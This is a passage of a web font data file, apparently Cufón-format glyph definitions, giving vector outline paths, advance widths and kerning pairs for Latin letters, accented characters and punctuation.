"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":3,"]":3,"}":3,"\"":21,"'":21,"\u2018":22,"\u201c":22,"\u2019":18,"\u201d":18}},{"d":"95,40r-66,0r0,-287r66,0r0,20r-41,0r0,248r41,0r0,19","w":102,"k":{"T":-17,"\u0166":-17,"\u0164":-17,"\u0162":-17,"J":-6,"\u0134":-6,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"V":-18,"W":-18,"\u0174":-18,"X":-4,"Y":-15,"\u00dd":-15,"\u0178":-15,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"j":-20,"\u0135":-20}},{"d":"177,-174v0,61,-55,87,-118,77r0,97r-32,0r0,-240v64,-11,150,-6,150,66xm59,-217r0,94v42,11,86,-7,86,-49v0,-43,-48,-54,-86,-45","w":191,"k":{"\u0127":2,"J":27,"\u0134":27,"M":4,"X":5,"Y":3,"\u00dd":3,"\u0178":3,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u0102":30,"\u0100":30,"\u0104":30,"Z":11,"\u017d":11,"\u0179":11,"\u017b":11,"a":9,"\u00e6":9,"\u00e1":9,"\u00e2":9,"\u00e4":9,"\u00e0":9,"\u00e5":9,"\u00e3":9,"\u0103":9,"\u0101":9,"\u0105":9,"g":9,"\u011f":9,"\u011d":9,"\u0123":9,"\u0121":9,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"i":6,"m":6,"n":6,"p":6,"r":6,"\u0131":6,"\u00ed":6,"\u00ee":6,"\u00ef":6,"\u00ec":6,"\u00f1":6,"\u014b":6,"\u0138":6,"\u0133":6,"\u012d":6,"\u012b":6,"\u012f":6,"\u0129":6,"\u0144":6,"\u0148":6,"\u0146":6,"\u0155":6,"\u0159":6,"\u0157":6,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"s":8,"\u0161":8,"\u015b":8,"\u015f":8,"\u015d":8,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,":":4,";":4,"\u00ab":8,"-":6,"\u2013":6,"\u2014":6,"\u00ad":6,"\u2018":-2,"\u201c":-2,"\u2019":-8,"\u201d":-8,",":50,".":50,"\u2026":50,"\u00b5":4}},{"d":"58,0r-32,0r0,-174r32,0r0,174xm87,-243v3,50,-39,35,-63,23v-6,0,-8,6,-9,16r-17,0v-3,-49,37,-39,62,-24v5,0,9,-3,10,-15r17,0","w":84,"k":{"\u2019":-3,"\u201d":-3}},{"d":"151,-51v0,-34,-48,-50,-48,-85v0,-18,12,-34,33,-44v10,-27,-8,-55,-35,-55v-28,0,-43,20,-43,71r0,164r-32,0v7,-105,-32,-260,79,-260v46,0,81,51,55,91v-66,33,22,67,22,116v0,48,-59,70,-102,49r5,-24v24,14,66,6,66,-23","w":197,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"\u2019":6,"\u201d":6,",":4,".":4,"\u2026":4}},{"d":"31,-270r24,0r0,360r-24,0r0,-360","w":86},{"d":"84,-157r-48,66r48,67r-26,0r-48,-67r48,-66r26,0xm143,-157r-48,66r48,67r-26,0r-48,-67r48,-66r26,0","w":150,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"J":1,"\u0134":1,"V":4,"W":4,"\u0174":4,"Y":13,"\u00dd":13,"\u0178":13}},{"d":"229,-172r-21,0r0,172r-31,0r0,-108r-117,0r0,108r-32,0r0,-172r-20,0r0,-21r20,0r0,-50r32,0r0,50r117,0r0,-50r31,0r0,50r21,0r0,21xm177,-136r0,-36r-117,0r0,36r117,0","w":236,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"73,0r0,-216r-73,0r0,-27r179,0r0,27r-74,0r0,216r-32,0xm102,-256r-24,0r-38,-41r27,0r23,25r23,-25r26,0","w":178,"k":{"\u0129":16,"\u012f":16,"\u012b":16,"\u012d":16,"\u0133":16,"\u00ec":16,"\u00ef":16,"\u00ee":16,"\u00ed":16,"\u00e8":26,"\u00e0":23,"\u0131":16,"i":16,"T":-14,"\u0166":-14,"\u0164":-14,"\u0162":-14,"J":15,"\u0134":15,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"V":-14,"W":-14,"\u0174":-14,"X":-8,"Y":-10,"\u00dd":-10,"\u0178":-10,"A":27,"\u00c6":27,"\u00c1":27,"\u00c2":27,"\u00c4":27,"\u00c0":27,"\u00c5":27,"\u00c3":27,"\u0102":27,"\u0100":27,"\u0104":27,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"a":23,"\u00e6":23,"\u00e1":23,"\u00e2":23,"\u00e4":23,"\u00e5":23,"\u00e3":23,"\u0103":23,"\u0101":23,"\u0105":23,"g":23,"\u011f":23,"\u011d":23,"\u0123":23,"\u0121":23,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":16,"n":16,"p":16,"r":16,"\u00f1":16,"\u014b":16,"\u0138":16,"\u0144":16,"\u0148":16,"\u0146":16,"\u0155":16,"\u0159":16,"\u0157":16,"c":26,"d":26,"e":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00e7":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f3":26,"\u00f4":26,"\u00f6":26,"\u00f2":26,"\u00f5":26,"\u0111":26,"\u0107":26,"\u010d":26,"\u0109":26,"\u010b":26,"\u010f":26,"\u0115":26,"\u011b":26,"\u0117":26,"\u0113":26,"\u0119":26,"\u014f":26,"\u0151":26,"\u014d":26,"s":19,"\u0161":19,"\u015b":19,"\u015f":19,"\u015d":19,"u":16,"\u00fa":16,"\u00fb":16,"\u00fc":16,"\u00f9":16,"\u016d":16,"\u0171":16,"\u016b":16,"\u0173":16,"\u016f":16,"\u0169":16,"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"\u0175":14,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,"x":12,":":9,";":9,"\u00bb":13,"\u00ab":18,"-":18,"\u2013":18,"\u2014":18,"\u00ad":18,")":-22,"]":-22,"}":-22,"\"":-6,"'":-6,"\u2019":-12,"\u201d":-12,",":22,".":22,"\u2026":22,"\u00b5":12}},{"d":"166,-81r-122,0v-2,64,66,69,108,51r6,23v-11,5,-31,11,-59,11v-54,0,-85,-35,-85,-88v0,-53,30,-94,81,-94v63,0,75,53,71,97xm44,-104r93,0v0,-20,-8,-51,-44,-51v-32,0,-46,29,-49,51xm83,-249r22,0r35,51r-24,0v-8,-11,-13,-24,-22,-34r-21,34r-24,0","w":180,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"73,0r0,-216r-73,0r0,-27r179,0r0,27r-74,0r0,216r-32,0","w":178,"k":{"\u0129":16,"\u012f":16,"\u012b":16,"\u012d":16,"\u0133":16,"\u00ec":16,"\u00ef":16,"\u00ee":16,"\u00ed":16,"\u00e8":26,"\u00e0":23,"\u0131":16,"i":16,"T":-14,"\u0166":-14,"\u0164":-14,"\u0162":-14,"J":15,"\u0134":15,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"V":-14,"W":-14,"\u0174":-14,"X":-8,"Y":-10,"\u00dd":-10,"\u0178":-10,"A":27,"\u00c6":27,"\u00c1":27,"\u00c2":27,"\u00c4":27,"\u00c0":27,"\u00c5":27,"\u00c3":27,"\u0102":27,"\u0100":27,"\u0104":27,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"a":23,"\u00e6":23,"\u00e1":23,"\u00e2":23,"\u00e4":23,"\u00e5":23,"\u00e3":23,"\u0103":23,"\u0101":23,"\u0105":23,"g":23,"\u011f":23,"\u011d":23,"\u0123":23,"\u0121":23,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":16,"n":16,"p":16,"r":16,"\u00f1":16,"\u014b":16,"\u0138":16,"\u0144":16,"\u0148":16,"\u0146":16,"\u0155":16,"\u0159":16,"\u0157":16,"c":26,"d":26,"e":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00e7":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f3":26,"\u00f4":26,"\u00f6":26,"\u00f2":26,"\u00f5":26,"\u0111":26,"\u0107":26,"\u010d":26,"\u0109":26,"\u010b":26,"\u010f":26,"\u0115":26,"\u011b":26,"\u0117":26,"\u0113":26,"\u0119":26,"\u014f":26,"\u0151":26,"\u014d":26,"s":19,"\u0161":19,"\u015b":19,"\u015f":19,"\u015d":19,"u":16,"\u00fa":16,"\u00fb":16,"\u00fc":16,"\u00f9":16,"\u016d":16,"\u0171":16,"\u016b":16,"\u0173":16,"\u016f":16,"\u0169":16,"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"\u0175":14,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,"x":12,":":9,";":9,"\u00bb":13,"\u00ab":18,"-":18,"\u2013":18,"\u2014":18,"\u00ad":18,")":-22,"]":-22,"}":-22,"\"":-6,"'":-6,"\u2019":-12,"\u201d":-12,",":22,".":22,"\u2026":22,"\u00b5":12}},{"d":"26,0r0,-256r32,0r0,256r-32,0xm91,-123v-10,0,-17,-8,-17,-18v0,-10,7,-18,17,-18v9,0,17,8,17,18v0,10,-7,18,-17,18","w":97,"k":{"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"27,-243r32,0r0,243r-32,0r0,-243xm10,-260v-10,0,-18,-8,-18,-18v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-6,18,-17,18xm76,-260v-10,0,-17,-8,-17,-18v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,18,-18,18","w":86,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"65,-213v35,0,56,25,56,59v1,82,-117,76,-115,2v0,-37,28,-61,59,-61xm63,-195v-46,1,-38,85,1,83v19,0,33,-16,33,-41v0,-18,-10,-42,-34,-42","w":127},{"d":"153,-140r0,26r-94,0r0,88r105,0r0,26r-137,0r0,-243r131,0r0,27r-99,0r0,76r94,0xm58,-260v-10,0,-17,-8,-17,-18v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,18,-18,18xm125,-260v-10,0,-17,-8,-17,-18v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,18,-18,18","w":177,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"145,-30r5,24v-8,4,-27,10,-50,10v-53,0,-86,-36,-86,-89v0,-70,73,-113,137,-83r-7,24v-42,-24,-106,5,-98,57v-4,57,55,78,99,57xm109,-249r34,0r-44,51r-22,0","w":161,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"f":-1,"\u00df":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"\u00bb":-5,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":-6,"\u201c":-6,"\u2019":-6,"\u201d":-6,",":4,".":4,"\u2026":4}},{"d":"113,0r-32,0r0,-103r-77,-140r36,0r59,117v17,-38,41,-79,60,-117r35,0r-81,140r0,103","w":194,"k":{"\u012d":5,"\u00f6":27,"\u00ef":5,"\u00eb":27,"\u00e4":25,"T":-12,"\u0166":-12,"\u0164":-12,"\u0162":-12,"J":19,"\u0134":19,"M":4,"C":13,"G":13,"O":13,"Q":13,"\u00d8":13,"\u0152":13,"\u00c7":13,"\u00d3":13,"\u00d4":13,"\u00d6":13,"\u00d2":13,"\u00d5":13,"\u0106":13,"\u010c":13,"\u0108":13,"\u010a":13,"\u011e":13,"\u011c":13,"\u0122":13,"\u0120":13,"\u014e":13,"\u0150":13,"\u014c":13,"V":-10,"W":-10,"\u0174":-10,"X":1,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":29,"\u00c6":29,"\u00c1":29,"\u00c2":29,"\u00c4":29,"\u00c0":29,"\u00c5":29,"\u00c3":29,"\u0102":29,"\u0100":29,"\u0104":29,"S":5,"\u0160":5,"\u015a":5,"\u015e":5,"\u015c":5,"B":3,"D":3,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"P":3,"R":3,"\u0141":3,"\u00d0":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0110":3,"\u014a":3,"\u0126":3,"\u0132":3,"\u010e":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u0118":3,"\u0124":3,"\u012c":3,"\u0130":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0154":3,"\u0158":3,"\u0156":3,"a":25,"\u00e6":25,"\u00e1":25,"\u00e2":25,"\u00e0":25,"\u00e5":25,"\u00e3":25,"\u0103":25,"\u0101":25,"\u0105":25,"g":14,"\u011f":14,"\u011d":14,"\u0123":14,"\u0121":14,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"i":5,"m":5,"n":5,"p":5,"r":5,"\u0131":5,"\u00ed":5,"\u00ee":5,"\u00ec":5,"\u00f1":5,"\u014b":5,"\u0138":5,"\u0133":5,"\u012b":5,"\u012f":5,"\u0129":5,"\u0144":5,"\u0148":5,"\u0146":5,"\u0155":5,"\u0159":5,"\u0157":5,"c":27,"d":27,"e":27,"o":27,"q":27,"\u00f8":27,"\u0153":27,"\u00e7":27,"\u00e9":27,"\u00ea":27,"\u00e8":27,"\u00f3":27,"\u00f4":27,"\u00f2":27,"\u00f5":27,"\u0111":27,"\u0107":27,"\u010d":27,"\u0109":27,"\u010b":27,"\u010f":27,"\u0115":27,"\u011b":27,"\u0117":27,"\u0113":27,"\u0119":27,"\u014f":27,"\u0151":27,"\u014d":27,"s":19,"\u0161":19,"\u015b":19,"\u015f":19,"\u015d":19,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"\u016d":19,"\u0171":19,"\u016b":19,"\u0173":19,"\u016f":19,"\u0169":19,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0175":10,"z":9,"\u017e":9,"\u017a":9,"\u017c":9,"x":9,":":12,";":12,"\u00bb":7,"\u00ab":18,"-":18,"\u2013":18,"\u2014":18,"\u00ad":18,")":-20,"]":-20,"}":-20,"\"":-3,"'":-3,"\u2018":2,"\u201c":2,"\u2019":-5,"\u201d":-5,",":34,".":34,"\u2026":34}},{"d":"26,0r0,-256r32,0r0,256r-32,0","w":84,"k":{"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"60,-122v-66,-28,-39,-118,35,-116v77,2,93,84,29,112v27,14,47,33,47,62v0,41,-34,68,-79,68v-91,0,-104,-102,-32,-126xm93,-19v28,0,46,-18,46,-42v0,-28,-19,-42,-51,-51v-55,12,-58,91,5,93xm93,-215v-26,0,-41,17,-41,37v0,23,18,36,45,43v42,-9,52,-78,-4,-80"},{"d":"26,71r-1,-245r28,0r2,30v37,-62,137,-33,137,54v0,91,-90,121,-134,67r0,94r-32,0xm108,-153v-36,0,-50,35,-50,82v0,32,23,50,49,50v33,0,52,-27,52,-67v0,-35,-18,-65,-51,-65","w":204,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"11,0r0,-18r134,-198r-123,0r0,-27r164,0r0,19r-134,198r136,0r0,26r-177,0","w":199,"k":{"J":-3,"\u0134":-3,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"X":2,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"-":10,"\u2013":10,"\u2014":10,"\u00ad":10,"\u2018":2,"\u201c":2}},{"d":"112,-147v-68,-12,-53,82,-54,147r-32,0r-1,-174r28,0v1,11,-1,25,2,34v10,-25,30,-42,57,-37r0,30","w":117,"k":{"\u0142":-1,"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-11,"\u00df":-11,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"x":-6,":":-3,";":-3,"\u00bb":-4,"\u00ab":2,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2018":-7,"\u201c":-7,"\u2019":-11,"\u201d":-11,",":19,".":19,"\u2026":19}},{"d":"14,-8r8,-24v18,15,76,19,76,-14v0,-15,-8,-24,-32,-31v-69,-20,-59,-99,13,-101v18,0,34,5,43,11r-8,23v-13,-12,-64,-17,-64,13v0,14,8,24,32,30v60,16,61,93,0,103r-10,16v13,2,25,11,25,25v1,30,-40,35,-62,23r5,-16v11,6,33,10,35,-6v0,-9,-11,-14,-28,-15v3,-8,15,-20,13,-25v-14,0,-32,-4,-46,-12","w":142,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"\u2019":6,"\u201d":6,",":4,".":4,"\u2026":4}},{"d":"77,-83r0,-160r31,0r0,163v1,79,-50,94,-107,78r5,-25v39,10,71,5,71,-56","w":133,"k":{"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,")":-15,"]":-15,"}":-15,"\u2019":-3,"\u201d":-3,",":4,".":4,"\u2026":4}},{"d":"166,-81r-122,0v-2,64,66,69,108,51r6,23v-11,5,-31,11,-59,11v-54,0,-85,-35,-85,-88v0,-53,30,-94,81,-94v63,0,75,53,71,97xm44,-104r93,0v0,-20,-8,-51,-44,-51v-32,0,-46,29,-49,51xm51,-231r81,0r0,20r-81,0r0,-20","w":180,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"26,0r0,-256r32,0r0,256r-32,0xm86,-188r-14,-10v12,-10,20,-44,2,-56r22,-5v6,4,13,14,13,27v0,26,-18,39,-23,44","w":87,"k":{"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"193,-68r-25,0r-61,-140r-60,140r-25,0r74,-166r23,0","w":214},{"d":"238,0r-11,-211v-9,28,-18,59,-30,92r-43,118r-24,0r-40,-116v-13,-34,-18,-67,-28,-94r-11,211r-30,0r17,-243r40,0r66,199v17,-63,47,-137,69,-199r40,0r16,243r-31,0","w":289,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"j":-4,"\u0135":-4,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":1,"\u201c":1,"\u2019":2,"\u201d":2,"\u00b5":-1}},{"d":"27,-239v64,-11,150,-9,150,61v0,33,-23,51,-46,62v37,3,43,98,54,116r-32,0v-4,-7,-10,-28,-16,-58v-8,-44,-32,-49,-78,-47r0,105r-32,0r0,-239xm59,-217r0,88v46,4,86,-6,86,-46v0,-43,-50,-50,-86,-42","w":193,"k":{"T":-3,"\u0166":-3,"\u0164":-3,"\u0162":-3,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"V":-6,"W":-6,"\u0174":-6,"X":-2,"Y":4,"\u00dd":4,"\u0178":4,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00